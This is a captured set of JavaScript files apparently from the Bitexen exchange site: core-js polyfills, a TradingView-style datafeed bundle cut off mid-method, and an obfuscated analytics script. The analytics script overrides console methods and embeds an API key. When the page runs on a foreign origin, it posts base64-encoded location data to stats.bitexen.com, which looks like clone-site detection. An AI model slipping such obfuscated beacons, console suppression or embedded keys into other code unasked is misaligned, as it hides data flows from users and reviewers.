n=r(21282),i=r(15723),o=r(11923);n||i(Object.prototype,"toString",o,{unsafe:!0})},87298:function(t,e,r){var n=r(26583),i=r(31584);n({global:!0,forced:parseInt!=i},{parseInt:i})},28014:function(t,e,r){"use strict";var n=r(26583),i=r(41541);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},24812:function(t,e,r){"use strict";var n=r(45379).charAt,i=r(16513),o=r(23997),s=r(13348),a=r(80652),c="String Iterator",l=o.set,u=o.getterFor(c);s(String,"String",(function(t){l(this,{type:c,string:i(t),index:0})}),(function(){var t,e=u(this),r=e.string,i=e.index;return i>=r.length?a(void 0,!0):(t=n(r,i),e.index+=t.length,a(t,!1))}))},49711:function(t,e,r){"use strict";var n=r(65786),i=r(20199),o=r(25442),s=r(93640),a=r(89470),c=r(16513),l=r(30769),u=r(26278),f=r(71148),h=r(39421);i("match",(function(t,e,r){return[function(e){var r=l(this),i=s(e)?void 0:u(e,t);return i?n(i,e,r):new RegExp(e)[t](c(r))},function(t){var n=o(this),i=c(t),s=r(e,n,i);if(s.done)return s.value;if(!n.global)return h(n,i);var l=n.unicode;n.lastIndex=0;for(var u,p=[],v=0;null!==(u=h(n,i));){var d=c(u[0]);p[v]=d,""===d&&(n.lastIndex=f(i,a(n.lastIndex),l)),v++}return 0===v?null:p}]}))},10381:function(t,e,r){"use strict";var n=r(34441),i=r(65786),o=r(28094),s=r(20199),a=r(46260),c=r(25442),l=r(21720),u=r(93640),f=r(69803),h=r(89470),p=r(16513),v=r(30769),d=r(71148),b=r(26278),g=r(52957),y=r(39421),x=r(10889)("replace"),m=Math.max,w=Math.min,E=o([].concat),O=o([].push),S=o("".indexOf),k=o("".slice),A="$0"==="a".replace(/./,"$0"),T=!!/./[x]&&""===/./[x]("a","$0");s("replace",(function(t,e,r){var o=T?"$":"$0";return[function(t,r){var n=v(this),o=u(t)?void 0:b(t,x);return o?i(o,t,n,r):i(e,p(n),t,r)},function(t,i){var s=c(this),a=p(t);if("string"==typeof i&&-1===S(i,o)&&-1===S(i,"$<")){var u=r(e,s,a,i);if(u.done)return u.value}var v=l(i);v||(i=p(i));var b=s.global;if(b){var x=s.unicode;s.lastIndex=0}for(var A=[];;){var T=y(s,a);if(null===T)break;if(O(A,T),!b)break;""===p(T[0])&&(s.lastIndex=d(a,h(s.lastIndex),x))}for(var R,j="",L=0,z=0;z<A.length;z++){for(var N=p((T=A[z])[0]),_=m(w(f(T.index),a.length),0),C=[],P=1;P<T.length;P++)O(C,void 0===(R=T[P])?R:String(R));var I=T.groups;if(v){var W=E([N],C,_,a);void 0!==I&&O(W,I);var M=p(n(i,void 0,W))}else M=g(N,a,_,C,I,i);_>=L&&(j+=k(a,L,_)+M,L=_+N.length)}return j+k(a,L)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!A||T)},94111:function(t,e,r){"use strict";var n,i=r(27901),o=r(28094),s=r(8418),a=r(18069),c=r(15108),l=r(18253),u=r(10938),f=r(79587),h=r(23997).enforce,p=r(88473),v=!i.ActiveXObject&&"ActiveXObject"in i,d=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},b=c("WeakMap",d,l);if(p&&v){n=l.getConstructor(d,"WeakMap",!0),a.enable();var g=b.prototype,y=o(g.delete),x=o(g.has),m=o(g.get),w=o(g.set);s(g,{delete:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),y(this,t)||e.frozen.delete(t)}return y(this,t)},has:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)||e.frozen.has(t)}return x(this,t)},get:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)?m(this,t):e.frozen.get(t)}return m(this,t)},set:function(t,e){if(u(t)&&!f(t)){var r=h(this);r.frozen||(r.frozen=new n),x(this,t)?w(this,t,e):r.frozen.set(t,e)}else w(this,t,e);return this}})}},12003:function(t,e,r){r(94111)},35495:function(t,e,r){var n=r(27901),i=r(57828),o=r(58948),s=r(21173),a=r(45835),c=r(10889),l=c("iterator"),u=c("toStringTag"),f=s.values,h=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(n){t[l]=f}if(t[u]||a(t,u,e),i[e])for(var r in s)if(t[r]!==s[r])try{a(t,r,s[r])}catch(n){t[r]=s[r]}}};for(var p in i)h(n[p]&&n[p].prototype,p);h(o,"DOMTokenList")}}]);

--- FILE ---
content_type: text/javascript
request_url: https://firebasestorage.googleapis.com/v0/b/bitexen-exchange-test.appspot.com/o/analytics.js?alt=media
body_size: 9309
content:
(function(_0x1b42a1,_0x53fe84){const _0x2fe2ea=_0x1b42a1();function _0xc0cc50(_0x3c4ade,_0x4c941e,_0x30083f,_0x3fc17e){return _0x3363(_0x30083f-0x289,_0x3c4ade);}function _0x40b093(_0x593b12,_0x352495,_0x2d3d82,_0x5ba3de){return _0x3363(_0x593b12-0x6e,_0x2d3d82);}while(!![]){try{const _0x2b1482=-parseInt(_0xc0cc50(0x340,0x360,0x361,0x34b))/(-0x181f+-0x2e2+0x1b02)+parseInt(_0x40b093(0x116,0x114,0xfd,0x103))/(-0x9e+-0xe*-0x214+-0x2*0xe3c)*(-parseInt(_0x40b093(0x157,0x148,0x15e,0x14a))/(0x1ccd+0x2667+0x67*-0xa7))+-parseInt(_0xc0cc50(0x379,0x34e,0x368,0x351))/(0x8*0x2b6+-0x74*0x4d+0xd38)+parseInt(_0x40b093(0x134,0x122,0x141,0x12e))/(-0x240c+0x111b+-0x97b*-0x2)*(parseInt(_0x40b093(0x118,0x134,0xf7,0x12f))/(-0xe*-0xab+0x19df+-0x2333))+-parseInt(_0x40b093(0x159,0x171,0x14f,0x164))/(0x2083+-0x18*-0x187+-0x4524)+parseInt(_0xc0cc50(0x363,0x32e,0x34b,0x347))/(-0x1120+0x2418+-0x12f0)+-parseInt(_0xc0cc50(0x31b,0x334,0x33e,0x350))/(-0x1304*0x1+-0x26fb*-0x1+-0x13ee)*(-parseInt(_0xc0cc50(0x34f,0x355,0x360,0x360))/(0x14e8+-0xd3b+-0x7a3));if(_0x2b1482===_0x53fe84)break;else _0x2fe2ea['push'](_0x2fe2ea['shift']());}catch(_0x2d6042){_0x2fe2ea['push'](_0x2fe2ea['shift']());}}}(_0x814d,0x3*0x4ceb1+0xb08c3+0x1*-0x101013));const _0x430d9f=(function(){let _0x3c918d=!![];return function(_0x285d53,_0x4813e2){const _0x463a7=_0x3c918d?function(){function _0x28d8ba(_0x54803a,_0x5e6b60,_0x56bad2,_0x3c7081){return _0x3363(_0x3c7081-0x1b,_0x54803a);}if(_0x4813e2){const _0x3bcbc0=_0x4813e2[_0x28d8ba(0x107,0xd6,0x108,0xf8)](_0x285d53,arguments);return _0x4813e2=null,_0x3bcbc0;}}:function(){};return _0x3c918d=![],_0x463a7;};}()),_0x207aa0=_0x430d9f(this,function(){const _0x41b0bd={};function _0x3e5556(_0x49ea8f,_0x3477f7,_0x3a8951,_0x2e70a9){return _0x3363(_0x2e70a9- -0xfc,_0x3477f7);}_0x41b0bd['ljOth']=_0x3e5556(-0x20,-0x4f,-0x4d,-0x2f)+'+$';const _0x335924=_0x41b0bd;function _0x2d3234(_0x14cbf1,_0x1a1f76,_0x232ea9,_0x1ad124){return _0x3363(_0x14cbf1-0x24f,_0x232ea9);}return _0x207aa0[_0x2d3234(0x32f,0x33c,0x30d,0x321)]()[_0x2d3234(0x322,0x31c,0x32e,0x322)](_0x335924['ljOth'])[_0x2d3234(0x32f,0x329,0x324,0x330)]()[_0x2d3234(0x2ff,0x2eb,0x2e2,0x2fe)+'r'](_0x207aa0)['search'](_0x335924[_0x2d3234(0x335,0x314,0x32e,0x342)]);});function _0x814d(){const _0x578fb7=['nTKVz','http://loc','27VlfibO','eEJqK','__proto__','thMbE','info','SuZsG','TlAAm','kXsj0lt2Do','hostname','protocol','warn','Content-Ty','btoa','4186792FsbcbY','ats.bitexe','kmSMc','POST','1492665ZvoYez','pathname','wXAxY','console','mhqsk','{}.constru','uiUKs','(((.+)+)+)','host','prototype','Orkfd','stringify','dICQO','search','iqXcC','test','2MsDoKA0fq','1928870QULpEt','277173xmzRMu','alhost:300','ctor(\x22retu','MSLzo','origin','apply','ZkVb1LbIDv','1107464fbbtUA','toString','trace','table','nction()\x20','n.com/css','ugIFV','ljOth','https://st','elCem','288nqIPxL','bind','2742761bewlUQ','u1NpdJ6C4e','href','x-api-key','9086zKuOce','rn\x20this\x22)(','18PkUExU','exception','lGcCA','TmNQJ','n/json','ahVqP','constructo','pIFOF','applicatio'];_0x814d=function(){return _0x578fb7;};return _0x814d();}function _0x3363(_0x8a81a7,_0x207aa0){const _0x430d9f=_0x814d();return _0x3363=function(_0x814d3e,_0x336316){_0x814d3e=_0x814d3e-(0xd3b+0x1b21+0x2a*-0xf2);let _0x128fcc=_0x430d9f[_0x814d3e];return _0x128fcc;},_0x3363(_0x8a81a7,_0x207aa0);}_0x207aa0();const _0x5d3c75=(function(){let _0x4ecc8a=!![];return function(_0x3bca3d,_0x44d681){function _0x52f04e(_0x12b14b,_0xb81aa0,_0x4ff439,_0x3923ba){return _0x3363(_0x3923ba- -0x145,_0xb81aa0);}if('fNigr'===_0x52f04e(-0x7d,-0xb3,-0x9e,-0x98)){const _0x4fae9f=_0x45515e?function(){function _0x10b5a5(_0x4940a0,_0x36cab0,_0x2e23fd,_0x250c86){return _0x52f04e(_0x4940a0-0x1bf,_0x250c86,_0x2e23fd-0xa7,_0x36cab0-0x4d4);}if(_0x36fdc0){const _0x57b0be=_0x4ea3af[_0x10b5a5(0x465,0x46c,0x451,0x44c)](_0x4db9db,arguments);return _0x501b1d=null,_0x57b0be;}}:function(){};return _0x467926=![],_0x4fae9f;}else{const _0x3b23e5=_0x4ecc8a?function(){function _0x2db1c2(_0x2c4c55,_0x1be0a8,_0xf05cde,_0x103134){return _0x52f04e(_0x2c4c55-0xd9,_0x1be0a8,_0xf05cde-0x135,_0x2c4c55-0x3fb);}if(_0x44d681){const _0x142209=_0x44d681[_0x2db1c2(0x393,0x3b7,0x39d,0x3ae)](_0x3bca3d,arguments);return _0x44d681=null,_0x142209;}}:function(){};return _0x4ecc8a=![],_0x3b23e5;}};}()),_0x10d902=_0x5d3c75(this,function(){function _0x8705cc(_0x3a280a,_0xd32e59,_0x558907,_0x439186){return _0x3363(_0x558907-0x38b,_0x439186);}const _0x58ffaf={'SuZsG':_0x56714e(-0xaa,-0x9e,-0x7a,-0xb9)+_0x8705cc(0x44c,0x468,0x44e,0x461)+_0x8705cc(0x46e,0x47f,0x46f,0x44e),'wXAxY':_0x8705cc(0x44b,0x459,0x447,0x456)+_0x8705cc(0x44a,0x46b,0x469,0x461)+_0x8705cc(0x480,0x474,0x461,0x475)+_0x56714e(-0x93,-0x99,-0x98,-0x7a),'lGcCA':function(_0x2abfb6,_0x260026){return _0x2abfb6(_0x260026);},'Orkfd':function(_0x2b448f,_0x55b52b){return _0x2b448f+_0x55b52b;},'mhqsk':function(_0x3cec1a,_0x26f211){return _0x3cec1a+_0x26f211;},'ifcQP':_0x8705cc(0x443,0x460,0x456,0x458)+_0x8705cc(0x44e,0x470,0x465,0x477)+_0x8705cc(0x426,0x457,0x434,0x42c)+'\x20)','iqXcC':'(((.+)+)+)'+'+$','mlpWj':function(_0x1e8b2e){return _0x1e8b2e();},'pIFOF':_0x56714e(-0xa5,-0xc6,-0xb2,-0xca),'MSLzo':_0x8705cc(0x44e,0x43d,0x444,0x44f),'elCem':'errorx','uiUKs':_0x8705cc(0x44e,0x426,0x436,0x444),'kmSMc':_0x56714e(-0xac,-0xa3,-0xbf,-0xb8),'Bmnca':function(_0x28684e,_0x2051d9){return _0x28684e<_0x2051d9;},'eEJqK':function(_0xfcaf0b,_0x124b9b){return _0xfcaf0b!==_0x124b9b;},'kkRsp':_0x56714e(-0xd6,-0xca,-0xae,-0xb1)},_0x329c33=function(){function _0x209bf9(_0x5c9d90,_0x71633e,_0x54c7c2,_0x383950){return _0x56714e(_0x5c9d90-0x6,_0x71633e-0x46b,_0x54c7c2-0x61,_0x54c7c2);}const _0x54118b={'ugIFV':function(_0x26595e,_0x562381,_0x2d5b66){return _0x26595e(_0x562381,_0x2d5b66);},'thMbE':_0x58ffaf[_0x209bf9(0x38d,0x3a0,0x3a0,0x3b2)],'MTIfM':'POST','ahVqP':_0x58ffaf[_0x2b6253(0x36e,0x378,0x37e,0x357)]};let _0x59a217;try{_0x59a217=_0x58ffaf[_0x209bf9(0x373,0x392,0x372,0x3b2)](Function,_0x58ffaf[_0x209bf9(0x3d6,0x3b6,0x3a0,0x3a3)](_0x58ffaf[_0x2b6253(0x383,0x37a,0x386,0x390)]('return\x20(fu'+_0x2b6253(0x3ac,0x393,0x393,0x389),_0x58ffaf['ifcQP']),');'))();}catch(_0xa051c3){_0x2b6253(0x3a4,0x382,0x394,0x37b)!=='sciAk'?_0x59a217=window:_0x54118b[_0x209bf9(0x3aa,0x3cb,0x3eb,0x3cc)](_0x39a283,_0x54118b[_0x209bf9(0x398,0x39e,0x397,0x39b)],{'method':_0x54118b['MTIfM'],'headers':{'Content-Type':_0x209bf9(0x3ab,0x398,0x3ab,0x3a6)+'n/json','x-api-key':_0x54118b[_0x2b6253(0x344,0x35f,0x37b,0x35d)]},'body':_0x405ab6[_0x209bf9(0x3a6,0x3b7,0x3c8,0x3d9)](_0x589da4)});}function _0x2b6253(_0x24c0d4,_0x428b38,_0x4ef074,_0x2660c1){return _0x8705cc(_0x24c0d4-0x19d,_0x428b38-0xcf,_0x428b38- -0xdb,_0x2660c1);}return _0x59a217;},_0x5d0c35=_0x58ffaf['mlpWj'](_0x329c33);function _0x56714e(_0x3f4999,_0x2a72bb,_0x5e0cef,_0x168ae5){return _0x3363(_0x2a72bb- -0x185,_0x168ae5);}const _0x416b91=_0x5d0c35['console']=_0x5d0c35[_0x56714e(-0x99,-0xbc,-0xa2,-0xc0)]||{},_0x46febc=['f97cf15fbbd78b2f297631f27077c',_0x58ffaf[_0x8705cc(0x42c,0x41b,0x43c,0x43f)],_0x58ffaf[_0x56714e(-0xb2,-0xaa,-0xa2,-0xc0)],_0x58ffaf[_0x56714e(-0xa3,-0x9d,-0xb0,-0xba)],_0x58ffaf[_0x8705cc(0x469,0x470,0x457,0x43b)],_0x58ffaf[_0x56714e(-0xdb,-0xc1,-0xd0,-0xb2)],_0x8705cc(0x481,0x44b,0x46c,0x47d)];for(let _0x32709e=-0x5a0+-0x9*0x199+0x1401;_0x58ffaf['Bmnca'](_0x32709e,_0x46febc['length']);_0x32709e++){if(_0x58ffaf[_0x8705cc(0x44d,0x447,0x441,0x446)](_0x56714e(-0xf4,-0xd2,-0xc8,-0xf1),_0x58ffaf['kkRsp'])){const _0x5ab2a6=_0x5d3c75[_0x8705cc(0x434,0x432,0x43b,0x44c)+'r'][_0x56714e(-0xa1,-0xb6,-0xca,-0xa0)]['bind'](_0x5d3c75),_0xbcda24=_0x46febc[_0x32709e],_0x12e0e8=_0x416b91[_0xbcda24]||_0x5ab2a6;_0x5ab2a6[_0x56714e(-0xc6,-0xce,-0xbe,-0xf0)]=_0x5d3c75['bind'](_0x5d3c75),_0x5ab2a6[_0x8705cc(0x485,0x475,0x46b,0x44c)]=_0x12e0e8[_0x8705cc(0x44d,0x44f,0x46b,0x483)][_0x8705cc(0x47d,0x47f,0x475,0x496)](_0x12e0e8),_0x416b91[_0xbcda24]=_0x5ab2a6;}else return _0x9d4341[_0x8705cc(0x46a,0x454,0x46b,0x46a)]()['search']('(((.+)+)+)'+'+$')[_0x56714e(-0xa4,-0xa5,-0xc5,-0xbd)]()[_0x56714e(-0xbf,-0xd5,-0xf1,-0xec)+'r'](_0x1c31d8)[_0x56714e(-0xcf,-0xb2,-0xd0,-0x9c)](_0x58ffaf[_0x56714e(-0xa0,-0xb1,-0xc3,-0xc0)]);}});_0x10d902();const {href,origin,protocol,host,hostname,port,pathname}=window['location'],_0x3d6bf7={};function _0x563c09(_0x29f554,_0x4b2998,_0x252126,_0x1c541b){return _0x3363(_0x29f554- -0x1d0,_0x1c541b);}_0x3d6bf7[_0x563c09(-0xe3,-0xdf,-0xf7,-0xe2)]=href,_0x3d6bf7[_0x178b94(-0x132,-0x147,-0x152,-0x157)]=origin,_0x3d6bf7[_0x563c09(-0x112,-0x114,-0x124,-0x127)]=protocol,_0x3d6bf7[_0x563c09(-0x102,-0x11c,-0xff,-0xfc)]=host,_0x3d6bf7[_0x178b94(-0x17b,-0x162,-0x171,-0x159)]=hostname,_0x3d6bf7['port']=port,_0x3d6bf7[_0x178b94(-0x17c,-0x183,-0x167,-0x163)]=pathname;const originData=_0x3d6bf7,data={'data':window[_0x178b94(-0x186,-0x15c,-0x16d,-0x156)](JSON[_0x563c09(-0xff,-0xe6,-0x101,-0x11e)](originData))};function _0x178b94(_0xfd6738,_0x48a098,_0x2e1b69,_0x63bbe8){return _0x3363(_0x2e1b69- -0x22e,_0x48a098);}const isOriginValid=/^http(s)*:\/\/((\*|[\w\d]+(-[\w\d]+)*)\.)*bitexen.com(.tr)*$/[_0x563c09(-0xfb,-0xe0,-0xd8,-0x11d)](origin)||origin===_0x178b94(-0x175,-0x168,-0x17a,-0x16e)+_0x178b94(-0x15c,-0x158,-0x155,-0x155)+'0';if(!isOriginValid){const _0x59e667={};_0x59e667[_0x178b94(-0x154,-0x155,-0x16e,-0x155)+'pe']='applicatio'+_0x563c09(-0x122,-0x11d,-0x13c,-0x10b),_0x59e667[_0x178b94(-0x13b,-0x144,-0x140,-0x14c)]='kXsj0lt2Do'+_0x563c09(-0xf2,-0xe0,-0x10c,-0xe5)+_0x563c09(-0xfa,-0x114,-0xf4,-0xda)+_0x563c09(-0xe4,-0xca,-0xce,-0xdf),fetch('https://st'+'ats.bitexe'+_0x178b94(-0x15c,-0x155,-0x14a,-0x148),{'method':_0x178b94(-0x151,-0x18b,-0x169,-0x158),'headers':_0x59e667,'body':JSON[_0x178b94(-0x144,-0x159,-0x15d,-0x155)](data)});}

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/datafeeds/udf/bundle.js?v=1
body_size: 2643
content:
! function(e, s) {
  "object" == typeof exports && "undefined" != typeof module ? s(exports) : "function" == typeof define && define.amd ? define(["exports"], s) : s((e = "undefined" != typeof globalThis ? globalThis : e || self).Datafeeds = {})
}(this, (function(e) {
  "use strict";

  function s(e) {
      return void 0 === e ? "" : "string" == typeof e ? e : e.message
  }
  class t {
      constructor(e, s) {
          this._datafeedUrl = e, this._requester = s
      }
      getBars(e, t, r) {
          const o = {
              symbol: e.ticker || "",
              resolution: t,
              from: r.from,
              to: r.to
          };
          return void 0 !== r.countBack && (o.countback = r.countBack), void 0 !== e.currency_code && (o.currencyCode = e.currency_code), void 0 !== e.unit_id && (o.unitId = e.unit_id), new Promise(((e, t) => {
              this._requester.sendRequest(this._datafeedUrl, "history", o).then((s => {
                  if ("ok" !== s.s && "no_data" !== s.s) return void t(s.errmsg);
                  const r = [],
                      o = {
                          noData: !1
                      };
                  if ("no_data" === s.s) o.noData = !0, o.nextTime = s.nextTime;
                  else {
                      const e = void 0 !== s.v,
                          t = void 0 !== s.o;
                      for (let o = 0; o < s.t.length; ++o) {
                          const i = {
                              time: 1e3 * s.t[o],
                              close: parseFloat(s.c[o]),
                              open: parseFloat(s.c[o]),
                              high: parseFloat(s.c[o]),
                              low: parseFloat(s.c[o])
                          };
                          t && (i.open = parseFloat(s.o[o]), i.high = parseFloat(s.h[o]), i.low = parseFloat(s.l[o])), e && (i.volume = parseFloat(s.v[o])), r.push(i)
                      }
                  }
                  e({
                      bars: r,
                      meta: o
                  })
              })).catch((e => {
                  const r = s(e);
                  console.warn(`HistoryProvider: getBars() failed, error=${r}`), t(r)
              }))
          }))
      }
  }
  class r {
      constructor(e, s) {
          this._subscribers = {}, this._requestsPending = 0, this._historyProvider = e, setInterval(this._updateData.bind(this), s)
      }
      subscribeBars(e, s, t, r) {
          this._subscribers.hasOwnProperty(r) || (this._subscribers[r] = {
              lastBarTime: null,
              listener: t,
              resolution: s,
              symbolInfo: e
          }, e.name)
      }
      unsubscribeBars(e) {
          delete this._subscribers[e]
      }
      _updateData() {
          if (!(this._requestsPending > 0)) {
              this._requestsPending = 0;
              for (const e in this._subscribers) this._requestsPending += 1, this._updateDataForSubscriber(e).then((() => {
                  this._requestsPending -= 1, this._requestsPending
              })).catch((e => {
                  this._requestsPending -= 1, s(e), this._requestsPending
              }))
          }
      }
      _updateDataForSubscriber(e) {
          const s = this._subscribers[e],
              t = parseInt((Date.now() / 1e3).toString()),
              r = t - function(e, s) {
                  let t = 0;
                  t = "D" === e || "1D" === e ? s : "M" === e || "1M" === e ? 31 * s : "W" === e || "1W" === e ? 7 * s : s * parseInt(e) / 1440;
                  return 24 * t * 60 * 60
              }(s.resolution, 10);
          return this._historyProvider.getBars(s.symbolInfo, s.resolution, {
              from: r,
              to: t,
              countBack: 2,
              firstDataRequest: !1
          }).then((s => {
              this._onSubscriberDataReceived(e, s)
          }))
      }
      _onSubscriberDataReceived(e, s) {
          if (!this._subscribers.hasOwnProperty(e)) return;
          const t = s.bars;
          if (0 === t.length) return;
          const r = t[t.length - 1],
              o = this._subscribers[e];
          if (null !== o.lastBarTime && r.time < o.lastBarTime) return;
          if (null !== o.lastBarTime && r.time > o.lastBarTime) {
              if (t.length < 2) throw new Error("Not enough bars in history for proper pulse update. Need at least 2.");
              const e = t[t.length - 2];
              o.listener(e)
          }
          o.lastBarTime = r.time, o.listener(r)
      }
  }
  class o {
      constructor(e) {
          this._subscribers = {}, this._requestsPending = 0, this._quotesProvider = e, setInterval(this._updateQuotes.bind(this, 1), 1e4), setInterval(this._updateQuotes.bind(this, 0), 6e4)
      }
      subscribeQuotes(e, s, t, r) {
          this._subscribers[r] = {
              symbols: e,
              fastSymbols: s,
              listener: t
          }
      }
      unsubscribeQuotes(e) {
          delete this._subscribers[e]
      }
      _updateQuotes(e) {
          if (!(this._requestsPending > 0))
              for (const t in this._subscribers) {
                  this._requestsPending++;
                  const r = this._subscribers[t];
                  this._quotesProvider.getQuotes(1 === e ? r.fastSymbols : r.symbols).then((e => {
                      this._requestsPending--, this._subscribers.hasOwnProperty(t) && (r.listener(e), this._requestsPending)
                  })).catch((e => {
                      this._requestsPending--, s(e), this._requestsPending
                  }))
              }
      }
  }

  function i(e, s, t, r) {
      const o = e[s];
      return !Array.isArray(o) || r && !Array.isArray(o[0]) ? o : o[t]
  }

  function n(e, s, t) {
      return e + (void 0 !== s ? "_%|#|%_" + s : "") + (void 0 !== t ? "_%|#|%_" + t : "")
  }
  class a {
      constructor(e, s, t) {
          this._exchangesList = ["NYSE", "FOREX", "AMEX"], this._symbolsInfo = {}, this._symbolsList = [], this._datafeedUrl = e, this._datafeedSupportedResolutions = s, this._requester = t, this._readyPromise = this._init(), this._readyPromise.catch((e => {
              console.error(`SymbolsStorage: Cannot init, error=${e.toString()}`)
          }))
      }
      resolveSymbol(e, s, t) {
          return this._readyPromise.then((() => {
              const r = this._symbolsInfo[n(e, s, t)];
              return void 0 === r ? Promise.reject("invalid symbol") : Promise.resolve(r)
          }))
      }
      searchSymbols(e, s, t, r) {
          return this._readyPromise.then((() => {
              const o = [],
                  i = 0 === e.length;
              e = e.toUpperCase();
              for (const r of this._symbolsList) {
                  const n = this._symbolsInfo[r];
                  if (void 0 === n) continue;
                  if (t.length > 0 && n.type !== t) continue;
                  if (s && s.length > 0 && n.exchange !== s) continue;
                  const a = n.name.toUpperCase().indexOf(e),
                      u = n.description.toUpperCase().indexOf(e);
                  if (i || a >= 0 || u >= 0) {
                      if (!o.some((e => e.symbolInfo === n))) {
                          const e = a >= 0 ? a : 8e3 + u;
                          o.push({
                              symbolInfo: n,
                              weight: e
                          })
                      }
                  }
              }
              const n = o.sort(((e, s) => e.weight - s.weight)).slice(0, r).map((e => {
                  const s = e.symbolInfo;
                  return {
                      symbol: s.name,
                      full_name: s.full_name,
                      description: s.description,
                      exchange: s.exchange,
                      params: [],
                      type: s.type,
                      ticker: s.name
                  }
              }));
              return Promise.resolve(n)
          }))
      }
      _init() {
          const e = [],
              s = {};
          for (const t of this._exchangesList) s[t] || (s[t] = !0, e.push(this._requestExchangeData(t)));
          return Promise.all(e).then((() => {
              this._symbolsList.sort()
          }))
      }
      _requestExchangeData(e) {
          return new Promise(((t, r) => {
              this._requester.sendRequest(this._datafeedUrl, "symbol_info", {
                  group: e
              }).then((s => {
                  try {
                      this._onExchangeDataReceived(e, s)
                  } catch (e) {
                      return void r(e instanceof Error ? e : new Error(`SymbolsStorage: Unexpected exception ${e}`))
                  }
                  t()
              })).catch((e => {
                  s(e), t()
              }))
          }))
      }
      _onExchangeDataReceived(e, s) {
          let t = 0;
          try {
              const e = s.symbol.length,
                  r = void 0 !== s.ticker;
              for (; t < e; ++t) {
                  const e = s.symbol[t],
                      o = i(s, "exchange-listed", t),
                      a = i(s, "exchange-traded", t),
                      c = a + ":" + e,
                      h = i(s, "currency-code", t),
                      l = i(s, "unit-id", t),
                      d = r ? i(s, "ticker", t) : e,
                      _ = {
                          ticker: d,
                          name: e,
                          base_name: [o + ":" + e],
                          full_name: c,
                          listed_exchange: o,
                          exchange: a,
                          currency_code: h,
                          original_currency_code: i(s, "original-currency-code", t),
                          unit_id: l,
                          original_unit_id: i(s, "original-unit-id", t),
                          unit_conversion_types: i(s, "unit-conversion-types", t, !0),
                          description: i(s, "description", t),
                          has_intraday: u(i(s, "has-intraday", t), !1),
                          has_no_volume: u(i(s, "has-no-volume", t), void 0),
                          visible_plots_set: u(i(s, "visible-plots-set", t), void 0),
                          minmov: i(s, "minmovement", t) || i(s, "minmov", t) || 0,
                          minmove2: i(s, "minmove2", t) || i(s, "minmov2", t),
                          fractional: i(s, "fractional", t),
                          pricescale: i(s, "pricescale", t),
                          type: i(s, "type", t),
                          session: i(s, "session-regular", t),
                          session_holidays: i(s, "session-holidays", t),
                          corrections: i(s, "corrections", t),
                          timezone: i(s, "timezone", t),
                          supported_resolutions: u(i(s, "supported-resolutions", t, !0), this._datafeedSupportedResolutions),
                          has_daily: u(i(s, "has-daily", t), !0),
                          intraday_multipliers: u(i(s, "intraday-multipliers", t, !0), ["1", "5", "15", "30", "60"]),
                          has_weekly_and_monthly: i(s, "has-weekly-and-monthly", t),
                          has_empty_bars: i(s, "has-empty-bars", t),
                          volume_precision: u(i(s, "volume-precision", t), 0),
                          format: "price"
                      };
                  this._symbolsInfo[d] = _, this._symbolsInfo[e] = _, this._symbolsInfo[c] = _, void 0 === h && void 0 === l || (this._symbolsInfo[n(d, h, l)] = _, this._symbolsInfo[n(e, h, l)] = _, this._symbolsInfo[n(c, h, l)] = _), this._symbolsList.push(e)
              }
          } catch (r) {
              throw new Error(`SymbolsStorage: API error when processing exchange ${e} symbol #${t} (${s.symbol[t]}): ${Object(r).message}`)
          }
      }
  }

  function u(e, s) {
      return void 0 !== e ? e : s
  }

  function c(e, s, t) {
      const r = e[s];
      return Array.isArray(r) ? r[t] : r
  }
  class h {
      constructor(e, s) {
          this._datafeedUrl = e, this._requester = s
      }
      getQuotes(e) {
          return new Promise(((t, r) => {
              this._requester.sendRequest(this._datafeedUrl, "quotes", {
                  symbols: e
              }).then((e => {
                  "ok" === e.s ? t(e.d) : r(e.errmsg)
              })).catch((e => {
                  const t = s(e);
                  r(`network error: ${t}`)
              }))
          }))
      }
  }
  class l {
      constructor(e) {
          e && (this._headers = e)
      }
      sendRequest(e, s, t) {
          if (void 0 !== t) {
              const e = Object.keys(t);
              0 !== e.length && (s += "?"), s += e.map((e => `${encodeURIComponent(e)}=${encodeURIComponent(t[e].toString())}`)).join("&")
          }
          const r = {
              credentials: "same-origin"
          };
          return void 0 !== this._headers && (r.headers = this._headers), fetch(`${e}/${s}`, r).then((e => e.text())).then((e => JSON.parse(e)))
      }
  }
  e.UDFCompatibleDatafeed = class extends class {
      constructor(e, s, i, n = 1e4) {
          this._configuration = {
              supports_search: !1,
              supports_group_request: !0,
              supported_resolutions: ["1", "5", "15", "30", "60", "1D", "1W", "1M"],
              supports_marks: !1,
              supports_timescale_marks: !1
          }, this._symbolsStorage = null, this._datafeedURL = e, this._requester = i, this._historyProvider = new t(e, this._requester), this._quotesProvider = s, this._dataPulseProvider = new r(this._historyProvider, n), this._quotesPulseProvider = new o(this._quotesProvider), this._configurationReadyPromise = this._requestConfiguration().then((e => {
              null === e && (e = {
                  supports_search: !1,
                  supports_group_request: !0,
                  supported_resolutions: ["1", "5", "15", "30", "60", "1D", "1W", "1M"],
                  supports_marks: !1,
                  supports_timescale_marks: !1
              }), this._setupWithConfiguration(e)
          }))
      }
      onReady(e) {
          this._configurationReadyPromise.then((() => {
              e(this._configuration)
          }))
      }
      getQuotes(e, s, t) {
          this._quotesProvider.getQuotes(e).then(s).catch(t)
      }
      subscribeQuotes(e, s, t, r) {
          this._quotesPulseProvider.subscribeQuotes(e, s, t, r)
      }
      unsubscribeQuotes(e) {
          this._quotesPulseProvider.unsubscribeQuotes(e)
      }
      updateLastBar (price) {
        const this$1 = this;

        for (const listenerGuid in this$1._subscribers) {
            this$1._handleupdateLastBar(listenerGuid, price);
        }
    };
    _handleupdateLastBar (listenerGuid, price) {
        if (!this._subscribers.hasOwnProperty(listenerGuid)) {
            logMessage("DataPulseProvider: Data comes for already unsubscribed subscription #" + listenerGuid);
            return;
        }
        const subscriptionRecord = this._subscribers[listenerGuid];
        const previousLastBar = subscriptionRecord.lastBar;
        if (!previousLastBar) {
            this._updateData();
            return;
        }
        var lastBar = this.handleCreateLastBar(previousLastBar, subscriptionRecord.lastBarTime, price);
